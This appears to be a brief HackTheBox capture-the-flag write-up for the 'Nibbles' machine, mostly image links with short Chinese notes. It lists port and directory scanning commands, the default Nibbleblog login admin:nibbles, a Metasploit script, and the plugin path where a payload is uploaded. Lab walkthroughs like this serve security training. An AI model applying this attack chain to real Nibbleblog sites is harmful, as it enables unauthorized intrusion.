HackTheBox >_ Nibbles_75

Published on 20 Nov 2020

Nibbles_75





rustscan 10.10.10.75 -b 924 -t 1500 --no-nmap



nmap -sV -T5 -Pn -oX sploit.xml -vvv -p22,80 10.10.10.75 ; searchsploit --nmap sploit.xml

sudo nmap -v -Pn -T4 -sC -sV -p22,80 10.10.10.75



dirsearch -u http://10.10.10.75/nibbleblog -e js,html,php,py,asp,aspx,bak,txt





默认凭证

admin:nibbles





查看之前找到的msf脚本









上传payload的位置应该在 plugins=>config=>my_image

